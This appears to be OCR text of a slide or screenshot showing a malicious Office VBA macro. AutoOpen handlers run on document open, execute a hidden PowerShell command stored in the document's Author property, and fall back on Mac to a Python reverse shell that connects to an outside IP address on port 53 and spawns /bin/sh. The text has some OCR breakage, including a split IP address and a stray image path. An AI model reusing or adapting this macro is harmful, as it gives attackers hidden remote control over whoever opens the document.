 Maybe the beginning
Attribute VB_Name = "Module1"
Sub Auto_Open()
Call winshell
End Sub
Sub AutoOpen()
Call winshell
End Sub
Function winshell() As Object
On Error GoTo ErrorHandler
Err.Clear
' get / execute powershell command from doc property
Dim ps As String
ps = ActiveWorkbook.BuiltinDocumentProperties("Author").Value
Dim Obj As Object
Set Obj = CreateObject("WScript.Shell")
Obj.Run ps, 0
' winshell failed, try macshell
ErrorHandler:
macshell
Application.DisplayAlerts = False
End Function
macshell() + Python script ;)
Function macshell()
On Error Resume Next
Err.Clear
scriptToRun = "do shell script ""python -c 'import urllib2,socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect((\""19
1.104\"",53)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\""/bin/sh\"",\""-i\""]);' &"""
res = MacScript(scriptToRun)
End Function